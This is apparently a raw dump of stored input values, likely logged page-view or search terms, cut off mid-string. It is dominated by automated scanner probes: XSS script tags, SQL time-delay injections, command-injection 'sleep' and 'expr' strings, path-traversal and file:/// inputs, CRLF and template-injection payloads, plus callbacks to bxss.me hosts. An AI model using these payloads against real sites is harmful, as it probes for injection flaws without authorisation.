>vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: 